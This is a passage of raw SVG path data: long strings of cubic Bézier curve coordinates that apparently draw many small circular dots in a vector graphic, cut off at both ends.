914.376 1925.38 914.325C1925.13 914.275 1924.87 914.276 1924.62 914.328C1924.11 914.43 1923.66 914.734 1923.37 915.174C1923.08 915.614 1922.98 916.153 1923.07 916.675C1923.16 917.133 1923.41 917.545 1923.76 917.841C1924.11 918.138 1924.55 918.3 1925.01 918.301C1925.12 918.305 1925.26 918.263 1925.37 918.263L1925.38 918.261ZM1936.86 916.195C1937.37 916.104 1937.83 915.808 1938.13 915.372C1938.43 914.936 1938.55 914.396 1938.46 913.869C1938.42 913.61 1938.32 913.362 1938.19 913.14C1938.05 912.918 1937.87 912.726 1937.66 912.575C1937.45 912.423 1937.21 912.316 1936.96 912.26C1936.71 912.203 1936.45 912.197 1936.2 912.243C1935.95 912.287 1935.7 912.383 1935.49 912.524C1935.27 912.666 1935.08 912.85 1934.93 913.066C1934.79 913.283 1934.68 913.527 1934.63 913.785C1934.57 914.043 1934.57 914.31 1934.62 914.569C1934.69 915.033 1934.93 915.454 1935.28 915.758C1935.63 916.062 1936.07 916.231 1936.53 916.234C1936.64 916.226 1936.75 916.211 1936.85 916.19L1936.86 916.195ZM1206.22 915.393C1206.73 915.287 1207.17 914.978 1207.46 914.534C1207.74 914.091 1207.84 913.55 1207.74 913.029C1207.69 912.771 1207.59 912.525 1207.45 912.307C1207.3 912.088 1207.12 911.901 1206.91 911.755C1206.69 911.61 1206.45 911.509 1206.2 911.459C1205.95 911.409 1205.69 911.41 1205.44 911.463C1204.93 911.569 1204.48 911.879 1204.2 912.322C1203.91 912.766 1203.81 913.308 1203.91 913.829C1204 914.282 1204.24 914.689 1204.59 914.982C1204.94 915.274 1205.38 915.434 1205.83 915.433C1205.96 915.427 1206.09 915.411 1206.21 915.387L1206.22 915.393ZM1948.5 912.907C1948.74 912.812 1948.96 912.668 1949.15 912.486C1949.33 912.303 1949.48 912.084 1949.59 911.842C1949.69 911.599 1949.75 911.338 1949.75 911.074C1949.76 910.809 1949.71 910.546 1949.62 910.3C1949.43 909.805 1949.06 909.407 1948.59 909.192C1948.11 908.978 1947.58 908.964 1947.1 909.154C1946.61 909.348 1946.23 909.728 1946.02 910.213C1945.81 910.697 1945.8 911.247 1945.98 911.742C1946.12 912.12 1946.37 912.446 1946.7 912.675C1947.02 912.904 1947.41 913.027 1947.8 913.025C1948.04 913.025 1948.27 912.986 1948.5 912.909L1948.5 912.907ZM1805.16 912.345C1805.64 912.35 1806.1 912.178 1806.46 911.86C1806.82 911.543 1807.05 911.102 1807.12 910.62C1807.18 910.092 1807.05 909.557 1806.73 909.133C1806.42 908.708 1805.95 908.429 1805.44 908.354C1804.92 908.285 1804.41 908.424 1803.99 908.743C1803.58 909.062 1803.31 909.534 1803.23 910.059V910.079C1803.19 910.341 1803.21 910.608 1803.27 910.864C1803.34 911.12 1803.45 911.361 1803.61 911.571C1803.77 911.782 1803.96 911.959 1804.18 912.092C1804.41 912.224 1804.65 912.311 1804.91 912.345H1805.16ZM1959.28 907.392C1959.5 907.254 1959.69 907.073 1959.84 906.859C1960 906.645 1960.11 906.403 1960.17 906.146C1960.23 905.888 1960.23 905.622 1960.19 905.36C1960.15 905.099 1960.06 904.849 1959.93 904.624C1959.79 904.401 1959.62 904.208 1959.41 904.055C1959.2 903.903 1958.97 903.793 1958.72 903.734C1958.47 903.674 1958.21 903.665 1957.96 903.708C1957.71 903.751 1957.47 903.844 1957.25 903.982H1957.23C1957.02 904.119 1956.83 904.299 1956.68 904.512C1956.53 904.725 1956.42 904.966 1956.36 905.222C1956.3 905.477 1956.29 905.742 1956.34 906.001C1956.38 906.26 1956.47 906.508 1956.61 906.73C1956.78 907.023 1957.02 907.266 1957.31 907.434C1957.6 907.603 1957.93 907.691 1958.27 907.69C1958.62 907.691 1958.97 907.588 1959.28 907.394L1959.28 907.392ZM1203.6 903.662C1204.11 903.533 1204.54 903.205 1204.8 902.75C1205.07 902.294 1205.15 901.749 1205.03 901.233H1205.05C1204.92 900.716 1204.59 900.272 1204.15 899.997C1203.7 899.723 1203.17 899.641 1202.66 899.769C1202.16 899.905 1201.73 900.238 1201.46 900.695C1201.2 901.153 1201.12 901.699 1201.24 902.218C1201.35 902.649 1201.59 903.032 1201.93 903.304C1202.28 903.577 1202.7 903.723 1203.13 903.72C1203.29 903.72 1203.44 903.702 1203.6 903.666L1203.6 903.662ZM1811.53 900.934C1811.7 900.737 1811.83 900.508 1811.92 900.258C1812 900.009 1812.04 899.745 1812.02 899.482C1812 899.218 1811.94 898.961 1811.82 898.724C1811.71 898.488 1811.55 898.277 1811.36 898.104C1810.96 897.757 1810.46 897.582 1809.94 897.615C1809.43 897.649 1808.94 897.89 1808.6 898.285C1808.26 898.684 1808.08 899.207 1808.12 899.737C1808.15 900.268 1808.39 900.763 1808.77 901.115C1809.13 901.438 1809.59 901.616 1810.07 901.614C1810.34 901.617 1810.62 901.558 1810.87 901.441C1811.12 901.324 1811.35 901.153 1811.53 900.938L1811.53 900.934ZM1968.97 900.112V900.132C1969.36 899.782 1969.61 899.286 1969.65 898.753C1969.69 898.219 1969.52 897.69 1969.19 897.282C1969.02 897.082 1968.81 896.917 1968.59 896.797C1968.36 896.678 1968.11 896.606 1967.85 896.585C1967.6 896.565 1967.34 896.596 1967.09 896.678C1966.85 896.76 1966.62 896.89 1966.43 897.062C1966.23 897.233 1966.07 897.442 1965.96 897.677C1965.84 897.912 1965.77 898.168 1965.75 898.431C1965.73 898.694 1965.76 898.958 1965.84 899.209C1965.92 899.459 1966.05 899.691 1966.22 899.891C1966.4 900.111 1966.63 900.287 1966.88 900.408C1967.14 900.529 1967.42 900.591 1967.7 900.591C1968.16 900.591 1968.61 900.423 1968.97 900.116L1968.97 900.112ZM1820.28 894.276C1820.74 894.035 1821.09 893.618 1821.25 893.114C1821.41 892.61 1821.37 892.062 1821.14 891.589C1821.03 891.352 1820.87 891.14 1820.68 890.966C1820.48 890.792 1820.26 890.659 1820.01 890.575C1819.77 890.491 1819.51 890.458 1819.26 890.477C1819 890.496 1818.75 890.567 1818.52 890.686C1818.29 890.806 1818.09 890.97 1817.92 891.171C1817.75 891.372 1817.62 891.605 1817.54 891.857C1817.46 892.108 1817.43 892.374 1817.45 892.638C1817.47 892.901 1817.55 893.158 1817.66 893.394C1817.83 893.723 1818.08 894 1818.38 894.195C1818.69 894.389 1819.04 894.494 1819.4 894.497C1819.71 894.493 1820 894.419 1820.28 894.28L1820.28 894.276ZM1977.6 891.669C1977.96 891.283 1978.15 890.769 1978.13 890.24C1978.12 889.711 1977.9 889.209 1977.53 888.843C1977.15 888.478 1976.64 888.281 1976.12 888.295C1975.6 888.31 1975.11 888.535 1974.75 888.922C1974.4 889.308 1974.21 889.823 1974.22 890.353C1974.24 890.884 1974.46 891.386 1974.83 891.751C1975.19 892.112 1975.67 892.314 1976.18 892.313C1976.44 892.311 1976.71 892.253 1976.95 892.143C1977.2 892.032 1977.42 891.872 1977.6 891.671L1977.6 891.669ZM1200.69 892.012C1200.94 891.947 1201.18 891.831 1201.38 891.673C1201.59 891.514 1201.76 891.315 1201.89 891.088C1202.02 890.86 1202.11 890.608 1202.14 890.347C1202.18 890.085 1202.16 889.819 1202.1 889.563C1201.97 889.051 1201.64 888.614 1201.19 888.347C1200.75 888.08 1200.22 888.005 1199.72 888.139C1199.47 888.203 1199.23 888.317 1199.03 888.475C1198.82 888.633 1198.65 888.833 1198.52 889.061C1198.39 889.289 1198.31 889.542 1198.27 889.804C1198.24 890.066 1198.26 890.332 1198.33 890.586C1198.44 891.015 1198.68 891.396 1199.02 891.669C1199.36 891.941 1199.77 892.09 1200.2 892.09C1200.37 892.094 1200.53 892.068 1200.69 892.014L1200.69 892.012ZM1830.93 890.185C1831.42 890.028 1831.83 889.676 1832.07 889.206C1832.32 888.735 1832.37 888.186 1832.21 887.678C1832.06 887.171 1831.72 886.747 1831.26 886.499C1830.8 886.251 1830.27 886.2 1829.77 886.357C1829.28 886.514 1828.87 886.866 1828.62 887.336C1828.38 887.806 1828.33 888.355 1828.48 888.863C1828.61 889.275 1828.86 889.636 1829.19 889.892C1829.53 890.148 1829.94 890.287 1830.36 890.287C1830.55 890.281 1830.74 890.247 1830.92 890.187L1830.93 890.185ZM1842.16 887.139C1842.41 887.076 1842.64 886.962 1842.85 886.804C1843.06 886.646 1843.23 886.447 1843.36 886.219C1843.49 885.991 1843.58 885.739 1843.61 885.477C1843.65 885.214 1843.63 884.948 1843.56 884.692C1843.43 884.18 1843.1 883.742 1842.66 883.474C1842.21 883.207 1841.68 883.132 1841.18 883.266C1840.93 883.33 1840.7 883.444 1840.49 883.602C1840.28 883.76 1840.11 883.959 1839.98 884.187C1839.85 884.415 1839.76 884.668 1839.73 884.93C1839.69 885.192 1839.71 885.459 1839.77 885.715C1839.89 886.142 1840.13 886.519 1840.48 886.787C1840.82 887.056 1841.24 887.2 1841.67 887.199C1841.83 887.199 1841.99 887.18 1842.15 887.141L1842.16 887.139ZM1985.42 882.606C1985.59 882.408 1985.71 882.177 1985.8 881.927C1985.88 881.677 1985.91 881.413 1985.89 881.15C1985.87 880.887 1985.8 880.631 1985.69 880.395C1985.57 880.159 1985.42 879.949 1985.22 879.777C1984.83 879.433 1984.32 879.261 1983.81 879.299C1983.29 879.336 1982.81 879.58 1982.47 879.977C1982.13 880.385 1981.97 880.911 1982 881.443C1982.04 881.975 1982.28 882.472 1982.67 882.827C1983.03 883.139 1983.48 883.308 1983.95 883.306C1984.23 883.307 1984.51 883.244 1984.76 883.124C1985.01 883.003 1985.23 882.827 1985.41 882.608L1985.42 882.606ZM1853.5 882.947C1853.73 882.834 1853.94 882.674 1854.12 882.477C1854.29 882.28 1854.42 882.05 1854.51 881.801C1854.59 881.551 1854.63 881.286 1854.61 881.022C1854.6 880.757 1854.53 880.498 1854.42 880.26C1854.19 879.786 1853.79 879.422 1853.31 879.246C1852.82 879.069 1852.29 879.094 1851.82 879.316C1851.59 879.429 1851.38 879.589 1851.21 879.786C1851.04 879.983 1850.9 880.212 1850.82 880.462C1850.73 880.712 1850.7 880.977 1850.71 881.241C1850.73 881.506 1850.79 881.765 1850.9 882.003C1851.06 882.342 1851.31 882.628 1851.62 882.827C1851.94 883.025 1852.3 883.129 1852.66 883.126C1852.95 883.124 1853.23 883.064 1853.5 882.949L1853.5 882.947ZM1197.74 880.38C1198.24 880.248 1198.67 879.919 1198.93 879.465C1199.2 879.011 1199.27 878.469 1199.15 877.956C1199.09 877.7 1198.97 877.459 1198.82 877.248C1198.66 877.037 1198.47 876.859 1198.25 876.725C1198.03 876.591 1197.78 876.503 1197.53 876.466C1197.27 876.43 1197.01 876.445 1196.77 876.512C1196.52 876.576 1196.28 876.689 1196.08 876.845C1195.87 877.002 1195.7 877.199 1195.57 877.424C1195.44 877.649 1195.35 877.899 1195.32 878.158C1195.28 878.418 1195.29 878.682 1195.36 878.937C1195.47 879.366 1195.72 879.745 1196.06 880.017C1196.4 880.289 1196.82 880.438 1197.25 880.441C1197.42 880.44 1197.58 880.42 1197.74 880.38H1197.74ZM1863.79 876.352C1863.99 876.186 1864.16 875.982 1864.29 875.75C1864.41 875.518 1864.49 875.263 1864.52 875C1864.54 874.737 1864.52 874.471 1864.45 874.217C1864.37 873.963 1864.25 873.727 1864.09 873.522C1863.93 873.317 1863.73 873.146 1863.51 873.02C1863.28 872.893 1863.04 872.814 1862.78 872.786C1862.53 872.758 1862.27 872.783 1862.03 872.858C1861.78 872.933 1861.55 873.057 1861.36 873.223C1860.95 873.554 1860.69 874.035 1860.64 874.561C1860.58 875.087 1860.72 875.615 1861.04 876.031C1861.23 876.267 1861.46 876.459 1861.72 876.591C1861.98 876.723 1862.27 876.793 1862.57 876.795C1863.01 876.784 1863.44 876.628 1863.79 876.352H1863.79ZM1993.13 873.604C1993.47 873.207 1993.65 872.687 1993.62 872.156C1993.59 871.625 1993.36 871.129 1992.97 870.774C1992.59 870.421 1992.08 870.24 1991.56 870.27C1991.05 870.301 1990.56 870.54 1990.22 870.937C1989.87 871.333 1989.7 871.854 1989.73 872.383C1989.76 872.913 1989.99 873.409 1990.38 873.762C1990.73 874.093 1991.19 874.279 1991.67 874.286C1991.94 874.284 1992.21 874.222 1992.47 874.104C1992.72 873.987 1992.94 873.816 1993.13 873.604H1993.13ZM1194.87 868.731C1195.12 868.669 1195.36 868.558 1195.57 868.403C1195.77 868.247 1195.95 868.052 1196.08 867.826C1196.22 867.601 1196.31 867.351 1196.35 867.09C1196.39 866.829 1196.38 866.563 1196.31 866.306C1196.19 865.791 1195.88 865.346 1195.44 865.068C1195 864.79 1194.47 864.702 1193.97 864.822C1193.72 864.883 1193.48 864.995 1193.28 865.15C1193.07 865.305 1192.89 865.501 1192.76 865.727C1192.62 865.952 1192.53 866.203 1192.49 866.464C1192.45 866.725 1192.46 866.992 1192.53 867.249C1192.63 867.688 1192.87 868.079 1193.21 868.359C1193.56 868.639 1193.98 868.792 1194.42 868.793C1194.57 868.793 1194.72 868.772 1194.87 868.731H1194.87ZM1872.27 867.427C1872.43 867.22 1872.55 866.982 1872.62 866.728C1872.68 866.474 1872.7 866.209 1872.67 865.948C1872.63 865.686 1872.55 865.434 1872.42 865.206C1872.3 864.978 1872.12 864.779 1871.92 864.62C1871.72 864.457 1871.49 864.337 1871.24 864.267C1870.99 864.197 1870.73 864.178 1870.48 864.212C1870.22 864.245 1869.98 864.331 1869.76 864.463C1869.53 864.595 1869.34 864.771 1869.18 864.981C1869.03 865.188 1868.91 865.425 1868.84 865.679C1868.77 865.933 1868.76 866.199 1868.79 866.46C1868.82 866.721 1868.9 866.973 1869.03 867.201C1869.16 867.429 1869.33 867.629 1869.54 867.788C1869.88 868.059 1870.3 868.207 1870.73 868.209C1871.03 868.208 1871.32 868.137 1871.59 868.001C1871.85 867.865 1872.09 867.668 1872.27 867.425L1872.27 867.427ZM2000.96 864.682C2001.31 864.288 2001.49 863.768 2001.47 863.238C2001.44 862.708 2001.21 862.209 2000.83 861.852C2000.44 861.495 1999.93 861.31 1999.41 861.336C1998.89 861.363 1998.4 861.598 1998.05 861.993C1997.71 862.388 1997.53 862.907 1997.56 863.436C1997.58 863.965 1997.81 864.463 1998.19 864.822C1998.56 865.152 1999.03 865.336 1999.52 865.342C1999.79 865.34 2000.06 865.281 2000.31 865.167C2000.55 865.054 2000.78 864.888 2000.96 864.682H2000.96ZM1878.54 856.798C1878.76 856.313 1878.78 855.76 1878.61 855.258C1878.43 854.755 1878.07 854.343 1877.6 854.111C1877.37 853.999 1877.12 853.936 1876.86 853.924C1876.61 853.911 1876.35 853.951 1876.11 854.041C1875.87 854.131 1875.65 854.268 1875.46 854.446C1875.27 854.623 1875.11 854.837 1875.01 855.076C1874.78 855.56 1874.76 856.114 1874.93 856.618C1875.11 857.122 1875.47 857.533 1875.94 857.763C1876.2 857.881 1876.48 857.943 1876.76 857.944C1877.13 857.946 1877.5 857.839 1877.81 857.636C1878.13 857.434 1878.38 857.143 1878.54 856.798H1878.54ZM1192.25 857.019C1192.76 856.909 1193.21 856.597 1193.49 856.15C1193.78 855.703 1193.88 855.158 1193.78 854.635C1193.72 854.376 1193.62 854.131 1193.47 853.914C1193.33 853.696 1193.14 853.51 1192.93 853.367C1192.71 853.223 1192.47 853.125 1192.22 853.078C1191.96 853.03 1191.7 853.034 1191.45 853.09C1190.95 853.202 1190.51 853.513 1190.23 853.956C1189.95 854.399 1189.85 854.939 1189.95 855.457C1190.04 855.907 1190.28 856.312 1190.63 856.603C1190.98 856.895 1191.41 857.056 1191.86 857.061C1191.99 857.059 1192.13 857.019 1192.25 857.019H1192.25ZM2008.8 855.736C2009.14 855.339 2009.31 854.819 2009.29 854.289C2009.26 853.76 2009.02 853.264 2008.64 852.91C2008.45 852.732 2008.23 852.595 2007.98 852.507C2007.74 852.419 2007.49 852.381 2007.23 852.396C2006.97 852.411 2006.72 852.478 2006.49 852.594C2006.26 852.71 2006.06 852.872 2005.89 853.07C2005.54 853.467 2005.36 853.988 2005.39 854.518C2005.42 855.049 2005.66 855.546 2006.04 855.9C2006.4 856.223 2006.86 856.401 2007.33 856.399C2007.61 856.4 2007.88 856.342 2008.13 856.227C2008.38 856.113 2008.61 855.945 2008.79 855.736H2008.8ZM2016.55 846.673C2016.72 846.474 2016.84 846.243 2016.93 845.993C2017.01 845.743 2017.04 845.479 2017.02 845.217C2017 844.954 2016.93 844.697 2016.82 844.462C2016.71 844.226 2016.55 844.016 2016.35 843.843C2016.16 843.672 2015.93 843.542 2015.69 843.46C2015.44 843.378 2015.19 843.346 2014.93 843.367C2014.67 843.387 2014.42 843.46 2014.2 843.579C2013.97 843.699 2013.76 843.863 2013.6 844.064C2013.43 844.263 2013.3 844.494 2013.22 844.744C2013.14 844.994 2013.11 845.258 2013.12 845.52C2013.14 845.783 2013.21 846.04 2013.32 846.275C2013.44 846.511 2013.6 846.721 2013.79 846.894C2014.15 847.203 2014.6 847.373 2015.06 847.375C2015.34 847.375 2015.62 847.313 2015.88 847.191C2016.13 847.07 2016.36 846.892 2016.54 846.671L2016.55 846.673ZM1882.66 845.249C1882.74 844.996 1882.76 844.731 1882.74 844.468C1882.71 844.205 1882.64 843.95 1882.52 843.717C1882.39 843.484 1882.23 843.278 1882.03 843.111C1881.83 842.943 1881.6 842.818 1881.35 842.742C1881.11 842.666 1880.85 842.64 1880.6 842.666C1880.34 842.692 1880.1 842.769 1879.87 842.894C1879.65 843.019 1879.45 843.188 1879.29 843.393C1879.13 843.597 1879.01 843.832 1878.93 844.084C1878.86 844.335 1878.83 844.6 1878.86 844.861C1878.88 845.123 1878.96 845.377 1879.08 845.609C1879.2 845.841 1879.37 846.045 1879.56 846.21C1879.76 846.375 1879.99 846.498 1880.24 846.571C1880.42 846.634 1880.6 846.669 1880.79 846.673C1881.21 846.673 1881.61 846.534 1881.95 846.278C1882.29 846.021 1882.53 845.661 1882.66 845.249H1882.66ZM1189.93 845.229H1189.95C1190.46 845.127 1190.9 844.823 1191.19 844.383C1191.48 843.943 1191.59 843.404 1191.49 842.883C1191.39 842.36 1191.1 841.899 1190.67 841.599C1190.24 841.298 1189.72 841.183 1189.21 841.278C1188.7 841.384 1188.25 841.691 1187.96 842.133C1187.66 842.575 1187.55 843.117 1187.65 843.643C1187.73 844.099 1187.97 844.511 1188.32 844.808C1188.67 845.105 1189.1 845.268 1189.56 845.269C1189.67 845.269 1189.79 845.229 1189.92 845.229H1189.93ZM2024.38 838.07C2024.76 837.705 2024.98 837.203 2025 836.671C2025.03 836.14 2024.84 835.62 2024.5 835.224C2024.14 834.837 2023.65 834.607 2023.14 834.585C2022.62 834.562 2022.11 834.747 2021.73 835.102C2021.35 835.467 2021.13 835.972 2021.11 836.505C2021.09 837.039 2021.27 837.559 2021.63 837.951C2021.81 838.154 2022.03 838.316 2022.28 838.426C2022.52 838.537 2022.79 838.594 2023.05 838.593C2023.54 838.588 2024.01 838.402 2024.38 838.068L2024.38 838.07ZM1885.77 833.517C1885.89 833.002 1885.8 832.459 1885.53 832.008C1885.26 831.557 1884.83 831.235 1884.32 831.111C1884.07 831.048 1883.81 831.037 1883.56 831.078C1883.31 831.119 1883.06 831.211 1882.84 831.349C1882.62 831.487 1882.43 831.668 1882.28 831.882C1882.13 832.096 1882.02 832.338 1881.96 832.595C1881.85 833.113 1881.93 833.657 1882.2 834.111C1882.47 834.564 1882.91 834.892 1883.41 835.023C1883.56 835.057 1883.72 835.07 1883.88 835.064C1884.31 835.063 1884.74 834.91 1885.08 834.629C1885.43 834.348 1885.66 833.956 1885.76 833.517H1885.77ZM1187.8 833.399C1188.06 833.358 1188.3 833.265 1188.52 833.126C1188.74 832.988 1188.93 832.806 1189.08 832.592C1189.23 832.378 1189.34 832.135 1189.4 831.878C1189.46 831.62 1189.46 831.354 1189.42 831.093C1189.34 830.569 1189.05 830.101 1188.63 829.792C1188.21 829.484 1187.69 829.359 1187.18 829.446C1186.92 829.488 1186.68 829.58 1186.46 829.719C1186.24 829.857 1186.05 830.039 1185.9 830.253C1185.75 830.468 1185.64 830.71 1185.58 830.968C1185.52 831.225 1185.51 831.492 1185.56 831.753C1185.64 832.222 1185.87 832.647 1186.23 832.955C1186.58 833.263 1187.03 833.433 1187.49 833.437C1187.58 833.435 1187.7 833.397 1187.8 833.397L1187.8 833.399ZM2033.37 830.93C2033.8 830.643 2034.11 830.19 2034.22 829.672C2034.32 829.154 2034.23 828.612 2033.95 828.165C2033.67 827.719 2033.23 827.405 2032.73 827.292C2032.22 827.179 2031.69 827.277 2031.26 827.563C2030.82 827.85 2030.51 828.301 2030.4 828.819C2030.29 829.337 2030.38 829.88 2030.65 830.331C2030.83 830.614 2031.08 830.847 2031.37 831.009C2031.66 831.17 2031.98 831.255 2032.31 831.255C2032.69 831.251 2033.05 831.137 2033.36 830.928L2033.37 830.93ZM2043.42 825.516C2043.9 825.307 2044.28 824.914 2044.47 824.422C2044.66 823.93 2044.66 823.379 2044.46 822.891C2044.36 822.647 2044.21 822.427 2044.03 822.241C2043.85 822.056 2043.63 821.91 2043.4 821.811C2043.16 821.712 2042.9 821.663 2042.65 821.665C2042.39 821.668 2042.14 821.723 2041.9 821.828C2041.66 821.929 2041.45 822.077 2041.27 822.264C2041.09 822.451 2040.94 822.673 2040.85 822.918C2040.75 823.162 2040.7 823.423 2040.7 823.687C2040.71 823.951 2040.76 824.211 2040.86 824.453C2041.01 824.815 2041.26 825.124 2041.58 825.341C2041.9 825.559 2042.28 825.675 2042.66 825.676C2042.92 825.671 2043.18 825.616 2043.42 825.514L2043.42 825.516ZM1888.09 821.605C1888.14 821.345 1888.13 821.08 1888.07 820.824C1888.01 820.567 1887.9 820.326 1887.75 820.113C1887.6 819.9 1887.41 819.721 1887.19 819.584C1886.97 819.448 1886.73 819.358 1886.47 819.319C1886.22 819.276 1885.96 819.284 1885.71 819.345C1885.46 819.405 1885.23 819.516 1885.02 819.671C1884.81 819.826 1884.64 820.022 1884.5 820.247C1884.37 820.473 1884.28 820.723 1884.25 820.983C1884.2 821.243 1884.21 821.509 1884.27 821.765C1884.33 822.021 1884.44 822.263 1884.59 822.476C1884.74 822.689 1884.93 822.868 1885.15 823.005C1885.37 823.141 1885.61 823.231 1885.87 823.27H1886.18V823.29C1886.64 823.289 1887.09 823.119 1887.44 822.81C1887.79 822.501 1888.02 822.074 1888.09 821.605H1888.09ZM2054.22 821.806C2054.72 821.678 2055.16 821.35 2055.42 820.896C2055.69 820.441 2055.77 819.897 2055.65 819.381C2055.52 818.863 2055.2 818.419 2054.75 818.144C2054.31 817.87 2053.77 817.788 2053.27 817.917C2053.02 817.982 2052.78 818.098 2052.58 818.256C2052.37 818.415 2052.2 818.613 2052.07 818.841C2051.94 819.068 2051.85 819.319 2051.82 819.581C2051.78 819.842 2051.8 820.108 2051.86 820.364C2051.97 820.796 2052.21 821.179 2052.56 821.451C2052.9 821.724 2053.32 821.871 2053.75 821.868C2053.91 821.867 2054.07 821.846 2054.22 821.806H2054.22ZM1186 821.525C1186.26 821.494 1186.51 821.41 1186.73 821.28C1186.95 821.149 1187.15 820.974 1187.31 820.765C1187.46 820.556 1187.58 820.316 1187.64 820.061C1187.71 819.806 1187.72 819.54 1187.68 819.279C1187.65 819.017 1187.57 818.764 1187.44 818.535C1187.32 818.305 1187.15 818.105 1186.94 817.944C1186.74 817.783 1186.51 817.666 1186.26 817.599C1186.01 817.532 1185.75 817.517 1185.5 817.554C1184.98 817.624 1184.52 817.901 1184.2 818.322C1183.89 818.743 1183.75 819.276 1183.82 819.802V819.782C1183.88 820.262 1184.11 820.702 1184.47 821.022C1184.82 821.342 1185.28 821.52 1185.75 821.525H1186ZM2065.5 819.64C2066.01 819.568 2066.47 819.293 2066.79 818.873C2067.11 818.453 2067.25 817.922 2067.19 817.394C2067.16 817.131 2067.08 816.878 2066.95 816.649C2066.83 816.419 2066.66 816.217 2066.45 816.055C2066.25 815.894 2066.02 815.774 2065.77 815.705C2065.52 815.636 2065.26 815.617 2065.01 815.651C2064.75 815.682 2064.5 815.766 2064.28 815.896C2064.06 816.026 2063.86 816.202 2063.71 816.411C2063.55 816.62 2063.44 816.859 2063.37 817.115C2063.31 817.37 2063.29 817.636 2063.33 817.897C2063.38 818.376 2063.61 818.818 2063.96 819.139C2064.31 819.459 2064.77 819.638 2065.24 819.64H2065.5ZM2077 818.699C2077.26 818.689 2077.51 818.627 2077.74 818.516C2077.98 818.406 2078.19 818.249 2078.36 818.055C2078.53 817.862 2078.67 817.635 2078.76 817.387C2078.85 817.14 2078.89 816.877 2078.88 816.613C2078.86 816.085 2078.63 815.586 2078.26 815.226C2077.88 814.865 2077.38 814.672 2076.86 814.688C2076.61 814.696 2076.36 814.756 2076.12 814.864C2075.89 814.972 2075.68 815.126 2075.5 815.318C2075.32 815.51 2075.19 815.735 2075.1 815.982C2075 816.228 2074.96 816.49 2074.97 816.754C2074.98 817.275 2075.2 817.77 2075.56 818.133C2075.93 818.496 2076.41 818.699 2076.92 818.699H2077ZM2088.78 818.298C2089.29 818.257 2089.77 818.008 2090.11 817.606C2090.44 817.204 2090.61 816.681 2090.57 816.152C2090.55 815.889 2090.48 815.632 2090.37 815.396C2090.25 815.161 2090.09 814.951 2089.89 814.78C2089.7 814.608 2089.47 814.478 2089.22 814.397C2088.98 814.316 2088.72 814.286 2088.47 814.307C2087.95 814.348 2087.47 814.596 2087.13 814.999C2086.8 815.401 2086.63 815.924 2086.67 816.453C2086.71 816.955 2086.94 817.422 2087.3 817.763C2087.66 818.104 2088.13 818.295 2088.62 818.298H2088.78ZM2100.61 816.531C2101.12 816.416 2101.56 816.102 2101.84 815.655C2102.12 815.209 2102.22 814.667 2102.12 814.147C2102 813.629 2101.7 813.178 2101.26 812.892C2100.83 812.607 2100.3 812.51 2099.79 812.623H2099.77C2099.27 812.737 2098.83 813.053 2098.55 813.501C2098.27 813.949 2098.18 814.492 2098.29 815.011C2098.39 815.456 2098.63 815.854 2098.98 816.138C2099.33 816.422 2099.76 816.576 2100.2 816.573C2100.34 816.578 2100.47 816.563 2100.61 816.529L2100.61 816.531ZM2112.12 813.002C2112.6 812.803 2112.98 812.418 2113.19 811.93C2113.39 811.441 2113.4 810.89 2113.21 810.395C2113.12 810.148 2112.98 809.923 2112.81 809.731C2112.63 809.54 2112.42 809.386 2112.18 809.28C2111.95 809.173 2111.7 809.115 2111.44 809.11C2111.18 809.105 2110.93 809.152 2110.69 809.25C2110.21 809.447 2109.82 809.831 2109.61 810.319C2109.41 810.807 2109.39 811.359 2109.58 811.857C2109.72 812.23 2109.97 812.55 2110.3 812.775C2110.62 813 2111 813.12 2111.4 813.12C2111.64 813.12 2111.88 813.08 2112.11 813.002H2112.12ZM1887.45 811.337C1887.95 811.338 1888.43 811.143 1888.79 810.793C1889.15 810.443 1889.37 809.963 1889.4 809.452C1889.42 809.189 1889.38 808.924 1889.3 808.675C1889.22 808.425 1889.09 808.195 1888.92 807.998C1888.74 807.8 1888.54 807.639 1888.31 807.524C1888.08 807.409 1887.82 807.342 1887.57 807.326C1887.31 807.31 1887.05 807.346 1886.81 807.432C1886.57 807.519 1886.34 807.653 1886.15 807.828C1885.96 808.003 1885.8 808.216 1885.69 808.453C1885.58 808.69 1885.51 808.948 1885.5 809.211C1885.48 809.475 1885.52 809.739 1885.6 809.988C1885.69 810.238 1885.82 810.468 1885.99 810.666C1886.16 810.863 1886.36 811.024 1886.6 811.139C1886.83 811.255 1887.08 811.322 1887.34 811.337H1887.45ZM1184.62 809.594C1184.88 809.572 1185.13 809.497 1185.36 809.375C1185.59 809.252 1185.79 809.084 1185.95 808.881C1186.12 808.677 1186.24 808.442 1186.32 808.189C1186.39 807.936 1186.42 807.67 1186.4 807.407C1186.35 806.875 1186.1 806.385 1185.7 806.043C1185.3 805.701 1184.79 805.535 1184.27 805.582C1183.75 805.632 1183.28 805.891 1182.95 806.3C1182.62 806.71 1182.46 807.237 1182.51 807.766C1182.55 808.266 1182.78 808.731 1183.14 809.07C1183.5 809.408 1183.97 809.594 1184.46 809.592L1184.62 809.594ZM2122.9 807.567C2123.34 807.295 2123.67 806.853 2123.79 806.338C2123.92 805.823 2123.85 805.277 2123.58 804.82H2123.6C2123.47 804.592 2123.29 804.394 2123.08 804.237C2122.88 804.079 2122.64 803.966 2122.39 803.902C2122.14 803.839 2121.88 803.828 2121.62 803.868C2121.37 803.909 2121.12 804.001 2120.9 804.14C2120.46 804.411 2120.14 804.853 2120.01 805.368C2119.88 805.884 2119.96 806.43 2120.22 806.887C2120.4 807.182 2120.65 807.426 2120.94 807.594C2121.23 807.763 2121.57 807.85 2121.9 807.848C2122.25 807.85 2122.59 807.753 2122.89 807.567H2122.9ZM2132.66 800.389C2133.06 800.043 2133.3 799.553 2133.35 799.024C2133.39 798.495 2133.23 797.969 2132.9 797.56C2132.73 797.358 2132.53 797.192 2132.3 797.07C2132.08 796.949 2131.83 796.875 2131.57 796.852C2131.31 796.83 2131.06 796.86 2130.81 796.94C2130.57 797.02 2130.34 797.149 2130.14 797.319C2129.75 797.665 2129.51 798.156 2129.46 798.685C2129.42 799.214 2129.58 799.74 2129.91 800.149C2130.09 800.374 2130.32 800.554 2130.58 800.676C2130.85 800.797 2131.13 800.857 2131.42 800.851C2131.87 800.851 2132.31 800.687 2132.66 800.388L2132.66 800.389ZM1887.57 799.327C1888.08 799.29 1888.56 799.046 1888.9 798.648C1889.24 798.25 1889.41 797.729 1889.38 797.201C1889.37 796.936 1889.31 796.676 1889.2 796.437C1889.09 796.197 1888.93 795.983 1888.74 795.807C1888.55 795.631 1888.32 795.497 1888.07 795.413C1887.83 795.328 1887.57 795.295 1887.31 795.316C1887.06 795.331 1886.81 795.398 1886.58 795.514C1886.35 795.629 1886.14 795.791 1885.97 795.988C1885.8 796.186 1885.67 